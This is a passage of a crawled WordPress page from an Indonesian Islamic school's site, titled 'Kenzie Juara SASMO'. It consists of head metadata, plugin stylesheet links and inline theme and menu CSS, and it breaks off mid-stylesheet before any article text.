

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/kenzie-juara-sasmos/
body_size: 53716
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Kenzie Juara SASMO &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Kenzie Juara SASMO Comments Feed" href="https://www.tugasku.sch.id/kenzie-juara-sasmos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fkenzie-juara-sasmos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fkenzie-juara-sasmos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 